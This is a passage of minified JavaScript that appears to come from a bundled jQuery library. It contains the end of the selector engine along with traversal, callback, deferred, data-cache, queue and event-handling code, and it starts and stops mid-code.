RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},he=/^(?:input|select|textarea|button)$/i,Ae=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=/'|\\/g,we=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(e,t,i){var n="0x"+t-65536;return n!==n||i?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},xe=function(){z()};try{J.apply($=K.call(G.childNodes),G.childNodes),$[G.childNodes.length].nodeType}catch(Ce){J={apply:$.length?function(e,t){Z.apply(e,K.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}b=t.support={},k=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},z=t.setDocument=function(e){var t,i,n=e?e.ownerDocument||e:G;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,B=j.documentElement,N=!k(j),(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",xe,!1):i.attachEvent&&i.attachEvent("onunload",xe)),b.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),b.getElementsByTagName=o(function(e){return e.appendChild(j.createComment("")),!e.getElementsByTagName("*").length}),b.getElementsByClassName=ge.test(j.getElementsByClassName),b.getById=o(function(e){return B.appendChild(e).id=Q,!j.getElementsByName||!j.getElementsByName(Q).length}),b.getById?(x.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&N){var i=t.getElementById(e);return i?[i]:[]}},x.filter.ID=function(e){var t=e.replace(we,be);return function(e){return e.getAttribute("id")===t}}):(delete x.find.ID,x.filter.ID=function(e){var t=e.replace(we,be);return function(e){var i="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}}),x.find.TAG=b.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):b.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;i=r[o++];)1===i.nodeType&&n.push(i);return n}return r},x.find.CLASS=b.getElementsByClassName&&function(e,t){return"undefined"!=typeof t.getElementsByClassName&&N?t.getElementsByClassName(e):void 0},P=[],L=[],(b.qsa=ge.test(j.querySelectorAll))&&(o(function(e){B.appendChild(e).innerHTML="<a id='"+Q+"'></a><select id='"+Q+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&L.push("[*^$]="+ie+"*(?:''|\"\")"),
e.querySelectorAll("[selected]").length||L.push("\\["+ie+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+Q+"-]").length||L.push("~="),e.querySelectorAll(":checked").length||L.push(":checked"),e.querySelectorAll("a#"+Q+"+*").length||L.push(".#.+[+~]")}),o(function(e){var t=j.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&L.push("name"+ie+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||L.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),L.push(",.*:")})),(b.matchesSelector=ge.test(H=B.matches||B.webkitMatchesSelector||B.mozMatchesSelector||B.oMatchesSelector||B.msMatchesSelector))&&o(function(e){b.disconnectedMatch=H.call(e,"div"),H.call(e,"[s!='']:x"),P.push("!=",re)}),L=L.length&&new RegExp(L.join("|")),P=P.length&&new RegExp(P.join("|")),t=ge.test(B.compareDocumentPosition),O=t||ge.test(B.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return S=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i?i:(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&i||!b.sortDetached&&t.compareDocumentPosition(e)===i?e===j||e.ownerDocument===G&&O(G,e)?-1:t===j||t.ownerDocument===G&&O(G,t)?1:I?ee(I,e)-ee(I,t):0:4&i?-1:1)}:function(e,t){if(e===t)return S=!0,0;var i,n=0,o=e.parentNode,r=t.parentNode,s=[e],l=[t];if(!o||!r)return e===j?-1:t===j?1:o?-1:r?1:I?ee(I,e)-ee(I,t):0;if(o===r)return a(e,t);for(i=e;i=i.parentNode;)s.unshift(i);for(i=t;i=i.parentNode;)l.unshift(i);for(;s[n]===l[n];)n++;return n?a(s[n],l[n]):s[n]===G?-1:l[n]===G?1:0},j):j},t.matches=function(e,i){return t(e,null,null,i)},t.matchesSelector=function(e,i){if((e.ownerDocument||e)!==j&&z(e),i=i.replace(de,"='$1']"),b.matchesSelector&&N&&!V[i+" "]&&(!P||!P.test(i))&&(!L||!L.test(i)))try{var n=H.call(e,i);if(n||b.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(o){}return t(i,j,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==j&&z(e),O(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==j&&z(e);var i=x.attrHandle[t.toLowerCase()],n=i&&W.call(x.attrHandle,t.toLowerCase())?i(e,t,!N):void 0;return void 0!==n?n:b.attributes||!N?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,i=[],n=0,o=0;if(S=!b.detectDuplicates,I=!b.sortStable&&e.slice(0),e.sort(U),S){for(;t=e[o++];)t===e[o]&&(n=i.push(o));for(;n--;)e.splice(i[n],1)}return I=null,e},C=t.getText=function(e){var t,i="",n=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=C(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[n++];)i+=C(t);return i},x=t.selectors={cacheLength:50,createPseudo:n,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,be),e[3]=(e[3]||e[4]||e[5]||"").replace(we,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&ue.test(i)&&(t=M(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=q[e+" "];return t||(t=new RegExp("(^|"+ie+")"+e+"("+ie+"|$)"))&&q(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(o){var r=t.attr(o,e);return null==r?"!="===i:i?(r+="","="===i?r===n:"!="===i?r!==n:"^="===i?n&&0===r.indexOf(n):"*="===i?n&&r.indexOf(n)>-1:"$="===i?n&&r.slice(-n.length)===n:"~="===i?(" "+r.replace(ae," ")+" ").indexOf(n)>-1:"|="===i?r===n||r.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,i,n,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===n&&0===o?function(e){return!!e.parentNode}:function(t,i,l){var p,d,u,c,f,h,A=r!==a?"nextSibling":"previousSibling",g=t.parentNode,m=s&&t.nodeName.toLowerCase(),v=!l&&!s,y=!1;if(g){if(r){for(;A;){for(c=t;c=c[A];)if(s?c.nodeName.toLowerCase()===m:1===c.nodeType)return!1;h=A="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&v){for(c=g,u=c[Q]||(c[Q]={}),d=u[c.uniqueID]||(u[c.uniqueID]={}),p=d[e]||[],f=p[0]===F&&p[1],y=f&&p[2],c=f&&g.childNodes[f];c=++f&&c&&c[A]||(y=f=0)||h.pop();)if(1===c.nodeType&&++y&&c===t){d[e]=[F,f,y];break}}else if(v&&(c=t,u=c[Q]||(c[Q]={}),d=u[c.uniqueID]||(u[c.uniqueID]={}),p=d[e]||[],f=p[0]===F&&p[1],y=f),y===!1)for(;(c=++f&&c&&c[A]||(y=f=0)||h.pop())&&((s?c.nodeName.toLowerCase()!==m:1!==c.nodeType)||!++y||(v&&(u=c[Q]||(c[Q]={}),d=u[c.uniqueID]||(u[c.uniqueID]={}),d[e]=[F,y]),c!==t)););return y-=o,y===n||y%n===0&&y/n>=0}}},PSEUDO:function(e,i){var o,r=x.pseudos[e]||x.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[Q]?r(i):r.length>1?(o=[e,e,"",i],x.setFilters.hasOwnProperty(e.toLowerCase())?n(function(e,t){for(var n,o=r(e,i),a=o.length;a--;)n=ee(e,o[a]),e[n]=!(t[n]=o[a])}):function(e){return r(e,0,o)}):r}},pseudos:{not:n(function(e){var t=[],i=[],o=T(e.replace(se,"$1"));return o[Q]?n(function(e,t,i,n){for(var r,a=o(e,null,n,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,n,r){return t[0]=e,o(t,null,r,i),t[0]=null,!i.pop()}}),has:n(function(e){return function(i){return t(e,i).length>0}}),contains:n(function(e){return e=e.replace(we,be),function(t){return(t.textContent||t.innerText||C(t)).indexOf(e)>-1}}),lang:n(function(e){return ce.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,be).toLowerCase(),function(t){var i;do if(i=N?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===e||0===i.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===B},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return Ae.test(e.nodeName)},input:function(e){return he.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:p(function(){return[0]}),last:p(function(e,t){return[t-1]}),eq:p(function(e,t,i){return[0>i?i+t:i]}),even:p(function(e,t){for(var i=0;t>i;i+=2)e.push(i);return e}),odd:p(function(e,t){for(var i=1;t>i;i+=2)e.push(i);return e}),lt:p(function(e,t,i){for(var n=0>i?i+t:i;--n>=0;)e.push(n);return e}),gt:p(function(e,t,i){for(var n=0>i?i+t:i;++n<t;)e.push(n);return e})}},x.pseudos.nth=x.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[w]=s(w);for(w in{submit:!0,reset:!0})x.pseudos[w]=l(w);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,M=t.tokenize=function(e,i){var n,o,r,a,s,l,p,d=Y[e+" "];if(d)return i?0:d.slice(0);for(s=e,l=[],p=x.preFilter;s;){(!n||(o=le.exec(s)))&&(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=pe.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace(se," ")}),s=s.slice(n.length));for(a in x.filter)!(o=fe[a].exec(s))||p[a]&&!(o=p[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return i?s.length:s?t.error(e):Y(e,l).slice(0)},T=t.compile=function(e,t){var i,n=[],o=[],r=V[e+" "];if(!r){for(t||(t=M(e)),i=t.length;i--;)r=v(t[i]),r[Q]?n.push(r):o.push(r);r=V(e,y(o,n)),r.selector=e}return r},E=t.select=function(e,t,i,n){var o,r,a,s,l,p="function"==typeof e&&e,u=!n&&M(e=p.selector||e);if(i=i||[],1===u.length){if(r=u[0]=u[0].slice(0),r.length>2&&"ID"===(a=r[0]).type&&b.getById&&9===t.nodeType&&N&&x.relative[r[1].type]){if(t=(x.find.ID(a.matches[0].replace(we,be),t)||[])[0],!t)return i;p&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=fe.needsContext.test(e)?0:r.length;o--&&(a=r[o],!x.relative[s=a.type]);)if((l=x.find[s])&&(n=l(a.matches[0].replace(we,be),ve.test(r[0].type)&&d(t.parentNode)||t))){if(r.splice(o,1),e=n.length&&c(r),!e)return J.apply(i,n),i;break}}return(p||T(e,u))(n,t,!N,i,!t||ve.test(e)&&d(t.parentNode)||t),i},b.sortStable=Q.split("").sort(U).join("")===Q,b.detectDuplicates=!!S,z(),b.sortDetached=o(function(e){return 1&e.compareDocumentPosition(j.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,i){return i?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),b.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,i){return i||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||r(te,function(e,t,i){var n;return i?void 0:e[t]===!0?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),t}(e);re.find=de,re.expr=de.selectors,re.expr[":"]=re.expr.pseudos,re.uniqueSort=re.unique=de.uniqueSort,re.text=de.getText,re.isXMLDoc=de.isXML,re.contains=de.contains;var ue=function(e,t,i){for(var n=[],o=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&re(e).is(i))break;n.push(e)}return n},ce=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},fe=re.expr.match.needsContext,he=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ae=/^.[^:#\[\.,]*$/;re.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?re.find.matchesSelector(n,e)?[n]:[]:re.find.matches(e,re.grep(t,function(e){return 1===e.nodeType}))},re.fn.extend({find:function(e){var t,i=this.length,n=[],o=this;if("string"!=typeof e)return this.pushStack(re(e).filter(function(){for(t=0;i>t;t++)if(re.contains(o[t],this))return!0}));for(t=0;i>t;t++)re.find(e,o[t],n);return n=this.pushStack(i>1?re.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(n(this,e||[],!1))},not:function(e){return this.pushStack(n(this,e||[],!0))},is:function(e){return!!n(this,"string"==typeof e&&fe.test(e)?re(e):e||[],!1).length}});var ge,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ve=re.fn.init=function(e,t,i){var n,o;if(!e)return this;if(i=i||ge,"string"==typeof e){if(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:me.exec(e),!n||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof re?t[0]:t,re.merge(this,re.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:$,!0)),he.test(n[1])&&re.isPlainObject(t))for(n in t)re.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return o=$.getElementById(n[2]),o&&o.parentNode&&(this.length=1,this[0]=o),this.context=$,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):re.isFunction(e)?void 0!==i.ready?i.ready(e):e(re):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),re.makeArray(e,this))};ve.prototype=re.fn,ge=re($);var ye=/^(?:parents|prev(?:Until|All))/,we={children:!0,contents:!0,next:!0,prev:!0};re.fn.extend({has:function(e){var t=re(e,this),i=t.length;return this.filter(function(){for(var e=0;i>e;e++)if(re.contains(this,t[e]))return!0})},closest:function(e,t){for(var i,n=0,o=this.length,r=[],a=fe.test(e)||"string"!=typeof e?re(e,t||this.context):0;o>n;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?a.index(i)>-1:1===i.nodeType&&re.find.matchesSelector(i,e))){r.push(i);break}return this.pushStack(r.length>1?re.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?K.call(re(e),this[0]):K.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(re.uniqueSort(re.merge(this.get(),re(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),re.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ue(e,"parentNode")},parentsUntil:function(e,t,i){return ue(e,"parentNode",i)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return ue(e,"nextSibling")},prevAll:function(e){return ue(e,"previousSibling")},nextUntil:function(e,t,i){return ue(e,"nextSibling",i)},prevUntil:function(e,t,i){return ue(e,"previousSibling",i)},siblings:function(e){return ce((e.parentNode||{}).firstChild,e)},children:function(e){return ce(e.firstChild)},contents:function(e){return e.contentDocument||re.merge([],e.childNodes)}},function(e,t){re.fn[e]=function(i,n){var o=re.map(this,t,i);return"Until"!==e.slice(-5)&&(n=i),n&&"string"==typeof n&&(o=re.filter(n,o)),this.length>1&&(we[e]||re.uniqueSort(o),ye.test(e)&&o.reverse()),this.pushStack(o)}});var be=/\S+/g;re.Callbacks=function(e){e="string"==typeof e?r(e):re.extend({},e);var t,i,n,o,a=[],s=[],l=-1,p=function(){for(o=e.once,n=t=!0;s.length;l=-1)for(i=s.shift();++l<a.length;)a[l].apply(i[0],i[1])===!1&&e.stopOnFalse&&(l=a.length,i=!1);e.memory||(i=!1),t=!1,o&&(a=i?[]:"")},d={add:function(){return a&&(i&&!t&&(l=a.length-1,s.push(i)),function n(t){re.each(t,function(t,i){re.isFunction(i)?e.unique&&d.has(i)||a.push(i):i&&i.length&&"string"!==re.type(i)&&n(i)})}(arguments),i&&!t&&p()),this},remove:function(){return re.each(arguments,function(e,t){for(var i;(i=re.inArray(t,a,i))>-1;)a.splice(i,1),l>=i&&l--}),this},has:function(e){return e?re.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=s=[],a=i="",this},disabled:function(){return!a},lock:function(){return o=s=[],i||(a=i=""),this},locked:function(){return!!o},fireWith:function(e,i){return o||(i=i||[],i=[e,i.slice?i.slice():i],s.push(i),t||p()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},re.extend({Deferred:function(e){var t=[["resolve","done",re.Callbacks("once memory"),"resolved"],["reject","fail",re.Callbacks("once memory"),"rejected"],["notify","progress",re.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return re.Deferred(function(i){re.each(t,function(t,r){var a=re.isFunction(e[t])&&e[t];o[r[1]](function(){var e=a&&a.apply(this,arguments);e&&re.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[r[0]+"With"](this===n?i.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?re.extend(e,n):n}},o={};return n.pipe=n.then,re.each(t,function(e,r){var a=r[2],s=r[3];n[r[1]]=a.add,s&&a.add(function(){i=s},t[1^e][2].disable,t[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?n:this,arguments),this},o[r[0]+"With"]=a.fireWith}),n.promise(o),e&&e.call(o,o),o},when:function(e){var t,i,n,o=0,r=X.call(arguments),a=r.length,s=1!==a||e&&re.isFunction(e.promise)?a:0,l=1===s?e:re.Deferred(),p=function(e,i,n){return function(o){i[e]=this,n[e]=arguments.length>1?X.call(arguments):o,n===t?l.notifyWith(i,n):--s||l.resolveWith(i,n)}};if(a>1)for(t=new Array(a),i=new Array(a),n=new Array(a);a>o;o++)r[o]&&re.isFunction(r[o].promise)?r[o].promise().progress(p(o,i,t)).done(p(o,n,r)).fail(l.reject):--s;return s||l.resolveWith(n,r),l.promise()}});var xe;re.fn.ready=function(e){return re.ready.promise().done(e),this},re.extend({isReady:!1,readyWait:1,holdReady:function(e){e?re.readyWait++:re.ready(!0)},ready:function(e){(e===!0?--re.readyWait:re.isReady)||(re.isReady=!0,e!==!0&&--re.readyWait>0||(xe.resolveWith($,[re]),re.fn.triggerHandler&&(re($).triggerHandler("ready"),re($).off("ready"))))}}),re.ready.promise=function(t){return xe||(xe=re.Deferred(),"complete"===$.readyState||"loading"!==$.readyState&&!$.documentElement.doScroll?e.setTimeout(re.ready):($.addEventListener("DOMContentLoaded",a),e.addEventListener("load",a))),xe.promise(t)},re.ready.promise();var Ce=function(e,t,i,n,o,r,a){var s=0,l=e.length,p=null==i;if("object"===re.type(i)){o=!0;for(s in i)Ce(e,t,s,i[s],!0,r,a)}else if(void 0!==n&&(o=!0,re.isFunction(n)||(a=!0),p&&(a?(t.call(e,n),t=null):(p=t,t=function(e,t,i){return p.call(re(e),i)})),t))for(;l>s;s++)t(e[s],i,a?n:n.call(e[s],s,t(e[s],i)));return o?e:p?t.call(e):l?t(e[0],i):r},ke=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};s.uid=1,s.prototype={register:function(e,t){var i=t||{};return e.nodeType?e[this.expando]=i:Object.defineProperty(e,this.expando,{value:i,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!ke(e))return{};var t=e[this.expando];return t||(t={},ke(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,o=this.cache(e);if("string"==typeof t)o[t]=i;else for(n in t)o[n]=t[n];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,i){var n;return void 0===t||t&&"string"==typeof t&&void 0===i?(n=this.get(e,t),void 0!==n?n:this.get(e,re.camelCase(t))):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n,o,r=e[this.expando];if(void 0!==r){if(void 0===t)this.register(e);else{re.isArray(t)?n=t.concat(t.map(re.camelCase)):(o=re.camelCase(t),t in r?n=[t,o]:(n=o,n=n in r?[n]:n.match(be)||[])),i=n.length;for(;i--;)delete r[n[i]]}(void 0===t||re.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!re.isEmptyObject(t)}};var Me=new s,Te=new s,Ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,De=/[A-Z]/g;re.extend({hasData:function(e){return Te.hasData(e)||Me.hasData(e)},data:function(e,t,i){return Te.access(e,t,i)},removeData:function(e,t){Te.remove(e,t)},_data:function(e,t,i){return Me.access(e,t,i)},_removeData:function(e,t){Me.remove(e,t)}}),re.fn.extend({data:function(e,t){var i,n,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Te.get(r),1===r.nodeType&&!Me.get(r,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&(n=a[i].name,0===n.indexOf("data-")&&(n=re.camelCase(n.slice(5)),l(r,n,o[n])));Me.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Te.set(this,e)}):Ce(this,function(t){var i,n;if(r&&void 0===t){if(i=Te.get(r,e)||Te.get(r,e.replace(De,"-$&").toLowerCase()),void 0!==i)return i;if(n=re.camelCase(e),i=Te.get(r,n),void 0!==i)return i;if(i=l(r,n,void 0),void 0!==i)return i}else n=re.camelCase(e),this.each(function(){var i=Te.get(this,n);Te.set(this,n,t),e.indexOf("-")>-1&&void 0!==i&&Te.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Te.remove(this,e)})}}),re.extend({queue:function(e,t,i){var n;return e?(t=(t||"fx")+"queue",n=Me.get(e,t),i&&(!n||re.isArray(i)?n=Me.access(e,t,re.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(e,t){t=t||"fx";var i=re.queue(e,t),n=i.length,o=i.shift(),r=re._queueHooks(e,t),a=function(){re.dequeue(e,t)};"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===t&&i.unshift("inprogress"),delete r.stop,o.call(e,a,r)),!n&&r&&r.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return Me.get(e,i)||Me.access(e,i,{empty:re.Callbacks("once memory").add(function(){Me.remove(e,[t+"queue",i])})})}}),re.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?re.queue(this[0],e):void 0===t?this:this.each(function(){var i=re.queue(this,e,t);re._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&re.dequeue(this,e)})},dequeue:function(e){return this.each(function(){re.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,n=1,o=re.Deferred(),r=this,a=this.length,s=function(){--n||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)i=Me.get(r[a],e+"queueHooks"),i&&i.empty&&(n++,i.empty.add(s));return s(),o.promise(t)}});var Ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Se=new RegExp("^(?:([+-])=|)("+Ie+")([a-z%]*)$","i"),ze=["Top","Right","Bottom","Left"],je=function(e,t){return e=t||e,"none"===re.css(e,"display")||!re.contains(e.ownerDocument,e)},Be=/^(?:checkbox|radio)$/i,Ne=/<([\w:-]+)/,Le=/^$|\/(?:java|ecma)script/i,Pe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Pe.optgroup=Pe.option,Pe.tbody=Pe.tfoot=Pe.colgroup=Pe.caption=Pe.thead,Pe.th=Pe.td;var He=/<|&#?\w+;/;!function(){var e=$.createDocumentFragment(),t=e.appendChild($.createElement("div")),i=$.createElement("input");i.setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),t.appendChild(i),ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Oe=/^key/,Qe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ge=/^([^.]*)(?:\.(.+)|)/;re.event={global:{},add:function(e,t,i,n,o){var r,a,s,l,p,d,u,c,f,h,A,g=Me.get(e);if(g)for(i.handler&&(r=i,i=r.handler,o=r.selector),i.guid||(i.guid=re.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(t){return"undefined"!=typeof re&&re.event.triggered!==t.type?re.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(be)||[""],p=t.length;p--;)s=Ge.exec(t[p])||[],f=A=s[1],h=(s[2]||"").split(".").sort(),f&&(u=re.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=re.event.special[f]||{},d=re.extend({type:f,origType:A,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&re.expr.match.needsContext.test(o),namespace:h.join(".")},r),(c=l[f])||(c=l[f]=[],c.delegateCount=0,u.setup&&u.setup.call(e,n,h,a)!==!1||e.addEventListener&&e.addEventListener(f,a)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=i.guid)),o?c.splice(c.delegateCount++,0,d):c.push(d),re.event.global[f]=!0)},remove:function(e,t,i,n,o){var r,a,s,l,p,d,u,c,f,h,A,g=Me.hasData(e)&&Me.get(e);if(g&&(l=g.events)){for(t=(t||"").match(be)||[""],p=t.length;p--;)if(s=Ge.exec(t[p])||[],f=A=s[1],h=(s[2]||"").split(".").sort(),f){for(u=re.event.special[f]||{},f=(n?u.delegateType:u.bindType)||f,c=l[f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=c.length;r--;)d=c[r],!o&&A!==d.origType||i&&i.guid!==d.guid||s&&!s.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(c.splice(r,1),d.selector&&c.delegateCount--,u.remove&&u.remove.call(e,d));a&&!c.length&&(u.teardown&&u.teardown.call(e,h,g.handle)!==!1||re.removeEvent(e,f,g.handle),delete l[f])}else for(f in 